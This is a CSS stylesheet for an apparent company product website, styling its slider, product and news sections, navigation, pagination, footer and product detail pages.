#focus ul li div {position:absolute;overflow:hidden;}
#focus .btnBg {position:absolute;width:1200px;height:20px;left:0;bottom:0;}
#focus .btn {position:absolute;width:1200px;height:10px;left:0px;bottom:30px;text-align:center}
#focus .btn span {display:inline-block !important;_display:inline-block;_zoom:1;width:10px;height:10px;_font-size:0;margin-left:5px;cursor:pointer;border:1px solid #FFF;border-radius:100px;background:#FFF;}
#focus .btn span.on {background:#FFF;}
#focus .preNext {width:28px;height:48px;position:absolute;top:156px;cursor:pointer;}
#focus .pre {background:url(../images/left_banner.png);left:20px;}
#focus .next {background:url(../images/right_banner.png);right:20px;}
.product_center {width:1200px;overflow:hidden;margin:0px auto;background:#FFF;margin-top:15px;}
.product_center .product_centerTitle {width:1200px;overflow:hidden;background:url(../images/title_1.jpg);height:50px;}
.product_center .product_centerTitle ul {width:auto;overflow:hidden;height:50px;text-align:left;font-weight:bold;line-height:50px;font-size:14px;color:#333;text-align:right;position:relative;padding-left:290px;position:relative}
.product_center .product_centerTitle ul i {width:30px;overflow:hidden;height:50px;font-size:28px;color:#666;line-height:52px;position:absolute;left:10px;top:0px;}
.product_center .product_centerTitle ul h1 {width:auto;overflow:hidden;height:50px;line-height:50px;font-size:18px;color:#383838;position:absolute;left:50px;top:0px;}
.product_center .product_centerTitle li {width:auto;padding-left:20px;padding-right:20px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;float:left;cursor:pointer}
.product_center .product_centerTitle .active {background:#0084ff;font-size:14px;line-height:50px;color:#FFF}
.product_center .product_centerTitle .normal {background:url(../images/xian.jpg) right no-repeat;font-size:14px;line-height:50px;color:#333}
.product_center .product_centerContent {width:1198px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;}
.product_centernone {display:none;}
.product_center_ilist {width:1198px;overflow:hidden;margin-top:14px;margin-bottom:14px;}
.product_center_ilist ul li {width:282px;overflow:hidden;padding-left:14px;float:left}
.product_center_ilist ul li div {width:282px;overflow:hidden;display:block;background:#fdfdfd;padding-bottom:15px;cursor:pointer}
.product_center_ilist ul li div:hover {width:282px;overflow:hidden;display:block;background:#f7f7f7;padding-bottom:15px;cursor:pointer}
.product_center_ilist ul li div p {width:282px;overflow:hidden;height:220px;background:#fcfcfc;display:block;}
.product_center_ilist ul li div p img {width:282px;overflow:hidden;height:220px;display:block}
.product_center_ilist ul li div:hover p {width:282px;overflow:hidden;height:220px;background:#f7f7f7;display:block;}
.product_center_ilist ul li div h2, .product_center_ilist ul li div strong {display:block;width:250px;overflow:hidden;height:40px;text-align:left;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;text-align:center;}
.product_center_ilist ul li div h3, .product_center_ilist ul li div b {display:block;width:250px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.product_center_ilist ul li div h3 a.l, .product_center_ilist ul li div b a.l {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#0c4a83;}
.product_center_ilist ul li div h3 a.l:hover, .product_center_ilist ul li div b a.l:hover {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#f00;}
.product_center_ilist ul li div h4, .product_center_ilist ul li div span {display:block;width:250px;height:70px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:25px;font-size:14px;color:#555;border-top:1px dotted #ddd}
.product_center_ilist ul li div h4 a, .product_center_ilist ul li div span a {color:#555;}
.product_center_ilist ul li div:hover h4 p, .product_center_ilist ul li div:hover span p {width:250px;height:70px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:25px;font-size:14px;color:#555;border-top:1px dotted #ddd}
.application_hot {width:1200px;overflow:hidden;margin:0px auto;margin-top:15px;}
.application_hot h1 {width:1200px;overflow:hidden;height:50px;background:url(../images/title_1.jpg)}
.application_hot h1 i {width:30px;overflow:hidden;height:50px;font-size:24px;color:#666;line-height:55px;float:left;margin-left:20px;font-weight:100}
.application_hot h1 span {width:auto;overflow:hidden;height:50px;float:left;display:block;line-height:50px;font-size:18px;color:#383838;}
.application_hot h1 a {width:auto;overflow:hidden;display:block;height:50px;float:right;padding-right:20px;line-height:50px;font-size:14px;color:#666;font-weight:bold;}
.application_hot h1 a:hover {width:auto;overflow:hidden;display:block;height:50px;float:right;padding-right:20px;font-size:14px;color:#f5ab19;font-weight:100}
.application_hot div.sub {width:1198px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;}
.application_hot div.sub ul {width:1198px;overflow:hidden;margin-top:14px;margin-bottom:14px;}
.application_hot div.sub ul li {width:282px;overflow:hidden;padding-left:14px;float:left}
.application_hot div.sub ul li div {width:282px;overflow:hidden;display:block;background:#fdfdfd;padding-bottom:15px;cursor:pointer}
.application_hot div.sub ul li div:hover {width:282px;overflow:hidden;display:block;background:#f7f7f7;padding-bottom:15px;cursor:pointer}
.application_hot div.sub ul li div p {width:282px;overflow:hidden;height:220px;background:#fcfcfc;display:block;}
.application_hot div.sub ul li div p img {width:282px;overflow:hidden;height:180px;display:block}
.application_hot div.sub ul li div:hover p {width:282px;overflow:hidden;height:220px;background:#f7f7f7;display:block;}
.application_hot div.sub ul li div h2, .application_hot div.sub ul li div strong {display:block;width:250px;overflow:hidden;height:40px;text-align:left;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;}
.application_hot div.sub ul li div h3, .application_hot div.sub ul li div b {display:block;width:250px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.application_hot div.sub ul li div h3 a.l, .application_hot div.sub ul li div b a.l {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#0c4a83;}
.application_hot div.sub ul li div h3 a.l:hover, .application_hot div.sub ul li div b a.l:hover {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#f00;}
.application_hot div.sub ul li div h4, .application_hot div.sub ul li div span {display:block;width:260px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:center;line-height:22px;font-size:14px;color:#999;border-top:1px dotted #ddd}
.application_hot div.sub ul li div h4 a.r, .application_hot div.sub ul li div span a.r {width:auto;overflow:hidden;height:24px;border:1px solid #4f85b7;text-align:center;line-height:24px;font-size:12px;margin-right:2px;margin-left:2px;padding-left:5px;padding-right:5px;display:inline-block;color:#4f85b7}
.application_hot div.sub ul li div h4 a.r:hover, .application_hot div.sub ul li div span a.r:hover {width:auto;overflow:hidden;height:24px;border:1px solid #4f85b7;background:#4f85b7;text-align:center;line-height:24px;font-size:12px;margin-right:2px;margin-left:2px;padding-left:5px;padding-right:5px;display:inline-block;color:#FFF;text-decoration:none !important}
.indexnews_about {width:1200px;overflow:hidden;margin:0px auto;margin-top:15px;margin-bottom:15px;}
.indexnews {width:592px;overflow:hidden;margin:0px auto;background:#FFF;float:left}
.indexnews .indexnewsTitle {width:592px;overflow:hidden;background:url(../images/title_2.jpg);height:50px;}
.indexnews .indexnewsTitle ul {width:auto;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:14px;font-weight:bold;color:#333;text-align:right;position:relative;padding-left:190px;position:relative}
.indexnews .indexnewsTitle ul i {width:30px;overflow:hidden;height:50px;font-size:28px;color:#666;line-height:52px;position:absolute;left:10px;top:0px;}
.indexnews .indexnewsTitle ul h1 {width:auto;overflow:hidden;height:50px;line-height:50px;font-size:18px;color:#383838;position:absolute;left:50px;top:0px;}
.indexnews .indexnewsTitle li {width:auto;padding-left:20px;padding-right:20px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;float:left;cursor:pointer}
.indexnews .indexnewsTitle .active {background:#0084ff;font-size:14px;line-height:50px;color:#FFF;font-weight:100}
.indexnews .indexnewsTitle .normal {background:url(../images/xian.jpg) right no-repeat;font-size:14px;line-height:50px;color:#333}
.indexnews .indexnewsContent {width:572px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;padding:9px;}
.indexnewsnone {display:none;}
.indexnews_top {width:572px;overflow:hidden;border-bottom:1px dotted #eee;padding-bottom:15px;margin-bottom:6px;}
.indexnews_top ul li.left {width:180px;overflow:hidden;height:140px;float:left}
.indexnews_top ul li.left img {width:180px;overflow:hidden;height:130px;display:block}
.indexnews_top ul li.right {width:372px;overflow:hidden;height:140px;float:right}
.indexnews_top ul li.right h2, .indexnews_top ul li.right strong {display:block;width:372px;overflow:hidden;height:auto;text-align:left;font-size:16px;font-weight:100;line-height:26px;}
.indexnews_top ul li.right h2 a, .indexnews_top ul li.right strong a {width:372px;overflow:hidden;height:auto;text-align:left;font-size:18px;color:#333;font-weight:100;line-height:26px;}
.indexnews_top ul li.right p {width:auto;display:block;text-align:left;line-height:20px;font-size:14px;color:#666;padding-top:10px;}
.indexnews_top ul li.right span {width:auto;overflow:hidden;display:block;text-align:left;line-height:25px;font-size:14px;padding-top:10px;color:#555}
.indexnews_bot {width:572px;overflow:hidden;}
.indexnews_bot a {width:572px;overflow:hidden;height:30px;text-align:left;line-height:30px;font-size:14px;display:block}
.indexnews_bot a i {widtdh:30px;overflow:hidden;height:30px;display:block;float:left;text-align:left;line-height:35px;font-size:18px;color:#333}
.indexnews_bot a span {width:auto;overflow:hidden;height:30px;float:right;line-height:30px;display:block;color:#666}
.indexabout {width:592px;overflow:hidden;margin:0px auto;background:#FFF;float:right}
.indexabout .indexaboutTitle {width:592px;overflow:hidden;background:url(../images/title_2.jpg);height:50px;}
.indexabout .indexaboutTitle ul {width:auto;overflow:hidden;height:50px;text-align:left;font-weight:bold;line-height:50px;font-size:14px;color:#333;text-align:right;position:relative;padding-left:190px;position:relative}
.indexabout .indexaboutTitle ul i {width:30px;overflow:hidden;height:50px;font-size:28px;color:#666;line-height:52px;position:absolute;left:10px;top:0px;}
.indexabout .indexaboutTitle ul h1 {width:auto;overflow:hidden;height:50px;line-height:50px;font-size:18px;color:#383838;position:absolute;left:46px;top:0px;}
.indexabout .indexaboutTitle li {width:auto;padding-left:20px;padding-right:20px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;float:left;cursor:pointer}
.indexabout .indexaboutTitle .active {background:#0084ff;font-size:14px;line-height:50px;color:#FFF;font-weight:100}
.indexabout .indexaboutTitle .normal {background:url(../images/xian.jpg) right no-repeat;font-size:14px;line-height:50px;color:#333}
.indexabout .indexaboutContent {width:590px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;}
.indexaboutnone {display:none;}
.indexabout_jj {width:560px;overflow:hidden;padding:15px;text-align:left;line-height:30px;color:#333;font-size:14px;}
.indexabout_jj h2, .indexabout_jj h6 {width:560px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#333;font-weight:100}
.indexabout_jj p {width:560px;overflow:hidden;line-height:30px;text-align:left;line-height:25px;padding-top:10px;font-size:14px;color:#555}
.indexabout_jj p a {color:#555}
.indexabout_jj p a:hover {color:#f5ab19}
.indexabout_jj div.tu {width:560px;overflow:hidden;height:200px;padding-top:15px;}
.indexabout_jj div.tu img {width:560px;overflow:hidden;height:200px;display:block}
.footer_ksdh {width:1150px;overflow:hidden;border:1px solid #eee;background:#f3f3f3;padding:24px;padding-top:18px;padding-bottom:10px;margin:0px auto;position:relative;z-index:99;}
.footer_ksdh dl {width:230px;overflow:hidden;display:block;float:left}
.footer_ksdh dl dt {width:230px;overflow:hidden;height:30px;text-align:left;line-height:25px;font-size:16px;color:#196ebd;font-weight:bold}
.footer_ksdh dl dt a {color:#196ebd;margin-left:14px;}
.footer_ksdh dl dt a:hover {color:#f00}
.footer_ksdh dl dd {width:230px;overflow:hidden;}
.footer_ksdh dl dd a {width:217px;overflow:hidden;height:30px;display:block;text-align:left;line-height:30px;font-size:14px;color:#333;background:url(../images/listb.png) left no-repeat;padding-left:13px;}
.footer_ksdh dl dd a:hover {width:217px;overflow:hidden;height:30px;display:block;text-align:left;line-height:30px;font-size:14px;color:#f00;background:url(../images/listb.png) left no-repeat;padding-left:13px;}
.footer_link {width:1200px;overflow:hidden;height:auto;margin:0px auto;padding-top:15px;z-index:101;position:relative;background:#FFF;padding-bottom:30px;}
.footer_link h1 {width:1198px;overflow:hidden;height:50px;border:1px solid #eee;border-top:2px solid #147fe2;background:#fcfcfc}
.footer_link h1 i {width:34px;overflow:hidden;height:50px;display:block;float:left;line-height:54px;font-size:28px;font-weight:100;margin-left:15px;text-align:left}
.footer_link h1 span {width:auto;overflow:hidden;height:50px;text-align:left;line-height:50px;display:block;float:left;color:#333;font-size:18px;}
.footer_link h1 a {float:right;padding-right:20px;line-height:50px;font-size:14px;color:#333;font-weight:100}
.footer_link h1 a:hover {float:right;padding-right:20px;line-height:50px;font-size:14px;color:#f00;font-weight:100}
.footer_link dl {width:1198px;overflow:hidden;border:1px solid #eee;background:#FFF;border-top:0px;}
.footer_link dl a {width:138px;overflow:hidden;height:auto;display:block;float:left;padding-left:10px;padding-top:15px;padding-bottom:12px;}
.footer_link dl a img {width:136px;overflow:hidden;height:36px;display:block;border:1px solid #FFF}
.footer_link dl a img:hover {width:136px;overflow:hidden;height:36px;display:block;border:1px solid #eee}
.footer_main {width:100%;overflow:hidden;background:#147fe2;position:relative;z-index:101;}
.footer_main div.m {width:1200px;overflow:hidden;margin:0px auto}
.footer_main div.m div.l {width:886px;overflow:hidden;float:left;padding-top:30px;}
.footer_main div.m div.l div.t {width:886px;overflow:hidden;font-size:14px;color:#FFF;text-align:left;line-height:30px;}
.footer_main div.m div.l div.d {width:886px;overflow:hidden;text-align:left;padding-top:10px;}
.footer_main div.m div.l div.d img {width:auto;overflow:hidden;float:left;display:block;margin-right:20px;}
.footer_main div.m div.r {width:314px;overflow:hidden;float:right}
.footer_main div.m div.r img {width:314px;overflow:hidden;display:block;}
.nypages_banner {width:100%;overflow:hidden;height:300px;}
.nypages_banner div.title {width:1200px;overflow:hidden;height:100px;margin:0px auto;margin-top:200px;background:url(../images/ny_title.jpg)}
.nypages_banner div.title dl.left {width:240px;overflow:hidden;height:100px;display:block;float:left;position:relative}
.nypages_banner div.title dl.left i {width:60px;overflow:hidden;height:70px;display:block;float:left;text-align:left;line-height:72px;font-size:60px;color:#FFF;filter:alpha(opacity=59);-moz-opacity:0.59;-khtml-opacity:0.59;opacity:0.59;position:absolute;left:25px;top:15px;}
.nypages_banner div.title dl.left dt {width:auto;overflow:hidden;text-align:left;font-size:22px;color:#FFF;font-weight:bold;position:absolute;left:95px;top:26px;}
.nypages_banner div.title dl.left dd {width:auto;overflow:hidden;text-align:left;font-size:14px;color:#98bbdb;font-weight:100;position:absolute;left:95px;top:53px;}
.nypages_banner div.title dl.right {width:940px;overflow:hidden;height:40px;display:block;float:right;padding-top:30px;padding-bottom:30px;text-align:left;line-height:40px;font-size:14px;color:#333}
.nypages_banner div.title dl.right i {width:30px;overflow:hidden;height:40px;display:block;float:left;text-align:left;line-height:40px;font-size:24px;color:#333}
.nypages_banner div.title dl.right span {width:auto;overflow:hidden;height:40px;text-align:left;line-height:40px;display:block;float:left;font-size:14px;color:#333}
.nypages_banner div.title dl.right span a {color:#333}
.nypages_banner div.title dl.right span a:hover {color:#f00}
.cpbanner {background:url(../images/cp_banner.jpg) center no-repeat #147fe2}
.zcbanner {background:url(../images/zcxz_banner.jpg) center no-repeat #147fe2}
.xwbanner {background:url(../images/xw_banner.jpg) center no-repeat #147fe2}
.lybanner {background:url(../images/ly_banner.jpg) center no-repeat #147fe2}
.gybanner {background:url(../images/gy_banner.jpg) center no-repeat #147fe2}
.subNavBox {width:240px;overflow:hidden}
.subNav {border-bottom:1px dotted #ddd;cursor:pointer;font-weight:bold;font-size:15px;color:#0056a5;line-height:47px;padding-left:20px;background:url(../images/lnav_b.png) no-repeat;background-position:95% 50%}
.subNav a {color:#0056a5}
.subNav:hover {color:#f00;}
.currentDd {color:#277fc2}
.currentDt {background-image:url(../images/lnav_k.png);}
.navContent {width:200px;margin:0px auto;padding-top:10px;padding-bottom:10px;display:none;}
.navContent li a {display:block;width:190px;heighr:33px;text-align:left;font-size:14px;line-height:33px;background:url(../images/listb.png) left no-repeat;padding-left:10px;color:#333}
.navContent li a:hover {display:block;width:190px;heighr:33px;text-align:left;font-size:14px;line-height:33px;background:url(../images/listb.png) left no-repeat;padding-left:10px;color:#f00}
.zcdh_b {width:240px;overflow:hidden}
.zcdh_s {position:fixed;top:0px;z-index:98}
.fenye {width:auto;overflow:hidden;text-align:center}
.fenye ul {width:auto;overflow:hidden;padding-top:30px;padding-bottom:20px;}
.fenye ul li {width:auto;overflow:hidden;height:30px;text-align:center;line-height:30px;font-size:14px;display:inline-block;margin-right:10px;background:#fcfcfc;color:#333;border-radius:5px;border:1px solid #e6e6e6}
.fenye ul li a {width:auto;overflow:hidden;padding-left:12px;padding-right:12px;background:#fcfcfc;color:#333;display:block;text-decoration:none}
.fenye ul li a:hover {width:auto;overflow:hidden;padding-left:12px;padding-right:12px;height:35px;background:#147fe2;color:#FFF;text-decoration:none !important;display:block}
.fenye ul li.thisclass {width:auto;overflow:hidden;padding-left:12px;padding-right:12px;height:30px;text-align:center;line-height:30px;font-size:14px;display:inline-block;margin-right:10px;background:#147fe2;color:#FFF;border-radius:5px;border:1px solid #147fe2}
.fenye ul li span.pageinfo {padding-left:15px;padding-right:15px;display:block}
.fenye ul li select {margin-left:12px;margin-right:12px;margin-top:5px;display:block;width:60px !important}
.fenye ul li:hover {width:auto;overflow:hidden;height:30px;background:#147fe2;border:1px solid #147fe2;color:#FFF;text-decoration:none;display:inline-block;cursor:pointer}
#pages a {width:auto;overflow:hidden;height:30px;text-align:center;line-height:30px;font-size:14px;display:inline-flex;margin-right:10px;background:#fcfcfc;color:#333;border-radius:5px;border:1px solid #e6e6e6;padding-left:12px;padding-right:12px;}
.current {width:auto;overflow:hidden;height:30px;text-align:center;line-height:30px;font-size:14px;display:inline-flex;margin-right:10px;background:#147fe2;border:1px solid #147fe2;color:#FFF;border-radius:5px;padding-left:12px;padding-right:12px;}
.nypagesindex_productmain {width:1200px;overflow:hidden;margin:0px auto;background:url(../images/ny_dbg.jpg)}
.nypagesindex_productmain_l {width:240px;overflow:hidden;float:left;}
.nypagesindex_productmain_l div.lmian {width:240px;overflow:hidden;position:relative}
.nypagesindex_productmain_r {width:960px;overflow:hidden;float:right}
.nypagesindex_productmain_r h1, .nypagesindex_productmain_r h6 {width:905px;overflow:hidden;padding-left:15px;height:40px;line-height:40px;text-align:left;font-size:18px;fond-weight:bold;color:#0056a5;background:#bcdaf5;margin-left:15px;padding-right:20px;margin-top:15px;}
.nypagesindex_productmain_r h1 a, .nypagesindex_productmain_r h6 a {color:#0056a5}
.nypagesindex_productmain_r div.cpsub {width:960px;overflow:hidden;}
.nypagesindex_productmain_r div.cpsub dl {width:221px;overflow:hidden;margin-left:15px;float:left;display:block;background:url(../images/cp_bg.jpg) left repeat-y;margin-top:20px;padding-bottom:20px;}
.nypagesindex_productmain_r div.cpsub dl:hover {width:221px;overflow:hidden;margin-left:15px;float:left;display:block;background:url(../images/cp_bgk.jpg) left repeat-y;margin-top:20px;}
.nypagesindex_productmain_r div.cpsub dl:hover dt.one {width:2215px;overflow:hidden;height:160px;background:#f8f8f8}
.nypagesindex_productmain_r div.cpsub dl:hover dt.more {width:191px;overflow:hidden;height:210px;background:#f8f8f8;padding:15px;}
.nypagesindex_productmain_r div.cpsub dl dt.one {width:221px;overflow:hidden;height:160px;background:#fcfcfc}
.nypagesindex_productmain_r div.cpsub dl dt.one img {width:221px;overflow:hidden;height:160px;display:block}
.nypagesindex_productmain_r div.cpsub dl dt.more {width:191px;overflow:hidden;height:210px;background:#fcfcfc;padding:15px;}
.nypagesindex_productmain_r div.cpsub dl dt.more a.mt {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #ddd;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.nypagesindex_productmain_r div.cpsub dl dt.more a.mt img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.nypagesindex_productmain_r div.cpsub dl dt.more a.mt:hover {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #cfcfcf;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.nypagesindex_productmain_r div.cpsub dl dt.more a.mt:hover img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.nypagesindex_productmain_r div.cpsub dl dd h2 {width:191px;overflow:hidden;height:40px;text-align:center;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;}
.nypagesindex_productmain_r div.cpsub dl dd h3 {width:191px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.nypagesindex_productmain_r div.cpsub dl dd h3 a.l {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#0c4a83;}
.nypagesindex_productmain_r div.cpsub dl dd h3 a.l:hover {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#f00;}
.nypagesindex_productmain_r div.cpsub dl dd h4 {width:191px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:22px;font-size:14px;color:#555;border-top:1px dotted #ddd}
.nypages_productmain {width:1200px;overflow:hidden;margin:0px auto;background:url(../images/ny_dbg.jpg)}
.nypages_productmain_l {width:240px;overflow:hidden;float:left;}
.nypages_productmain_l div.lmian {width:240px;overflow:hidden;position:relative}
.nypages_productmain_r {width:960px;overflow:hidden;float:right}
.nypages_productmain_r h1 {width:905px;overflow:hidden;padding-left:15px;height:40px;line-height:40px;text-align:left;font-size:18px;fond-weight:bold;color:#0056a5;background:#bcdaf5;margin-left:15px;padding-right:20px;margin-top:15px;}
.nypages_productmain_r div.cpsub {width:960px;overflow:hidden;}
.nypages_productmain_r div.cpsub dl {width:300px;overflow:hidden;padding-left:15px;float:left;display:block;background:url(../images/cp_bg.jpg) right repeat-y;margin-top:20px;padding-bottom:20px;}
.nypages_productmain_r div.cpsub dl:hover {width:300px;overflow:hidden;padding-left:15px;float:left;display:block;background:url(../images/cp_bgk.jpg) right repeat-y;margin-top:20px;}
.nypages_productmain_r div.cpsub dl:hover dt.one {width:300px;overflow:hidden;height:240px;background:#f8f8f8}
.nypages_productmain_r div.cpsub dl:hover dt.more {width:270px;overflow:hidden;height:210px;background:#f8f8f8;padding:15px;}
.nypages_productmain_r div.cpsub dl dt.one {width:300px;overflow:hidden;height:240px;background:#fcfcfc}
.nypages_productmain_r div.cpsub dl dt.one img {width:300px;overflow:hidden;height:240px;display:block}
.nypages_productmain_r div.cpsub dl dt.more {width:270px;overflow:hidden;height:210px;background:#fcfcfc;padding:15px;}
.nypages_productmain_r div.cpsub dl dt.more a.mt {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #ddd;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.nypages_productmain_r div.cpsub dl dt.more a.mt img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.nypages_productmain_r div.cpsub dl dt.more a.mt:hover {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #cfcfcf;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.nypages_productmain_r div.cpsub dl dt.more a.mt:hover img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.nypages_productmain_r div.cpsub dl dd h2 {width:270px;overflow:hidden;height:40px;text-align:left;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;}
.nypages_productmain_r div.cpsub dl dd h3 {width:270px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.nypages_productmain_r div.cpsub dl dd h3 a.l {width:auto;overflow:hidden;height:25px;line-height:22px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:13px;color:#0c4a83;}
.nypages_productmain_r div.cpsub dl dd h3 a.l:hover {width:auto;overflow:hidden;height:25px;line-height:22px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:13px;color:#f00;}
.nypages_productmain_r div.cpsub dl dd h4 {width:270px;height:70px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:25px;font-size:14px;color:#555;border-top:1px dotted #ddd}
.nypages_productmain_r div.cpsub dl dd h4 p a {color:#555;}
.nypages_productmain_r div.cpsub dl dd h4 p a:hover {color:#555;text-decoration:none;}
.purchase {width:1200px;overflow:hidden;padding-top:15px;padding-bottom:15px;margin:0px auto;background:#FFF;position:relative;z-index:101}
.purchase h1 {width:1200px;overflow:hidden;height:50px;background:url(../images/title_1.jpg)}
.purchase h1 i {width:30px;overflow:hidden;height:50px;font-size:24px;color:#666;line-height:55px;float:left;margin-left:20px;font-weight:100}
.purchase h1 span {width:auto;overflow:hidden;height:50px;float:left;display:block;line-height:50px;font-size:18px;color:#383838;}
.purchase div.sub {width:1198px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;}
.purchase div.sub h2 {width:1158px;overflow:hidden;padding:20px;text-align:left;line-height:26px;font-size:14px;font-weight:100;color:#666;padding-top:15px;padding-bottom:0px;}
.purchase div.sub div.m {width:1158px;overflow:hidden;padding:20px;padding-top:0px;}
.purchase div.sub div.m dl {width:1156px;overflow:hidden;border:1px solid #eee;background:#FFF;margin-top:10px;height:130px;}
.purchase div.sub div.m dl dt {width:340px;overflow:hidden;height:130px;display:block;float:left;border-right:1px solid #eee;background:#fcfcfc;float:left;position:relative}
.purchase div.sub div.m dl dt img {width:140px;overflow:hidden;height:100px;margin-left:90px;}
.purchase div.sub div.m dl dt i {width:62px;overflow:hidden;height:52px;display:block;position:absolute;top:0px;left:0px;z-index:2}
.purchase div.sub div.m dl dt i img {width:62px;overflow:hidden;height:52px;display:block;margin-left:0px;}
.purchase div.sub div.m dl dt h3 {width:300px;overflow:hidden;height:auto;line-height:20px;font-size:16px;position:absolute;margin-left:90px;}
.purchase div.sub div.m dl dt h3 a {color:#147fe2}
.purchase div.sub div.m dl dt h3 a:hover {color:#f00}
.purchase div.sub div.m dl dd {width:700px;overflow:hidden;float:right;padding-left:89px;text-align:left;font-size:16px;line-height:33px;padding-top:10px;padding-bottom:30px;min-height:200px;}
.purchase div.sub div.m dl dd p {width:auto;overflow:hidden;display:block}
.purchase div.sub div.m dl dd p a {color:#333}
.purchase div.sub div.m dl dd p a:hover {color:#f00}
.purchase div.sub div.m dl dd p a strong {color:#25649e}
.purchase div.sub div.m dl dd p a:hover strong {color:#f00}
.nypages_productmain_rshow {width:960px;overflow:hidden;float:right}
.product_showmain {width:945px;overflow:hidden;padding-left:15px;padding-top:15px;}
.product_showmain_pic {width:460px;overflow:hidden;height:340px;border:1px solid #eee;background:#fdfdfd;float:left}
.product_showmain_sub {width:460px;overflow:hidden;height:340px;float:right}
.product_showmain_sub h1 {width:auto;overflow:hidden;text-align:left;line-height:38px;padding-top:10px;text-align:left;color:#025097;margin-top:30px;font-size:30px;text-align:center;}
.product_showmain_sub h2 {width:auto;overflow:hidden;font-size:14px;text-align:left;line-height:27px;color:#333;padding-bottom:15px;margin-bottom:20px;border-bottom:1px dotted #eee;display:block;font-weight:100}
.product_showmain_sub h2 p {width:auto;overflow:hidden;display:block;padding-top:10px;}
.product_showmain_sub h2 p a {color:#F00}
.product_showmain_sub h2 p a:hover {color:#F60}
.product_showmain_sub h3 {width:auto;overflow:hidden;margin-top:50px;font-weight:100}
.product_showmain_sub h3 a.shouqian {width:220px;overflow:hidden;height:75px;display:block;float:left;background:#147fe2;border-radius:5px;position:relative}
.product_showmain_sub h3 a.shouqian:hover {width:220px;overflow:hidden;height:75px;display:block;float:left;background:#f5ab19;border-radius:5px;position:relative}
.product_showmain_sub h3 a.shouqian i {width:55px;overflow:hidden;height:55px;display:block;position:absolute;left:10px;top:10px;text-align:left;line-height:58px;font-size:50px;color:#FFF}
.product_showmain_sub h3 a.shouqian span {width:auto;overflow:hidden;text-align:left;display:block;position:absolute;left:65px;top:17px;font-size:12px;color:#FFF;font-weight:bold}
.product_showmain_sub h3 a.shouqian p {width:auto;overflow:hidden;text-align:left;display:block;position:absolute;left:65px;top:34px;font-size:20px;color:#FFF;font-weight:bold}
.product_showmain_sub h3 a.shouhou {width:220px;overflow:hidden;height:75px;display:block;float:right;background:#5babf5;border-radius:5px;position:relative}
.product_showmain_sub h3 a.shouhou:hover {width:220px;overflow:hidden;height:75px;display:block;float:right;background:#f5ab19;border-radius:5px;position:relative}
.product_showmain_sub h3 a.shouhou i {width:55px;overflow:hidden;height:55px;display:block;position:absolute;left:10px;top:10px;text-align:left;line-height:58px;font-size:50px;color:#FFF}
.product_showmain_sub h3 a.shouhou span {width:auto;overflow:hidden;text-align:left;display:block;position:absolute;left:65px;top:17px;font-size:12px;color:#FFF;font-weight:bold}
.product_showmain_sub h3 a.shouhou p {width:auto;overflow:hidden;text-align:left;display:block;position:absolute;left:65px;top:34px;font-size:20px;color:#FFF;font-weight:bold}
#focus1 {width:460px;height:340px;overflow:hidden;margin:0px auto;position:relative;}
#focus1 ul {width:460px;height:340px;position:absolute;}
#focus1 ul li {float:left;width:410px;height:340px;overflow:hidden;position:relative}
#focus1 ul li img {width:410px;overflow:hidden;height:340px;display:block;margin-left:25px;}
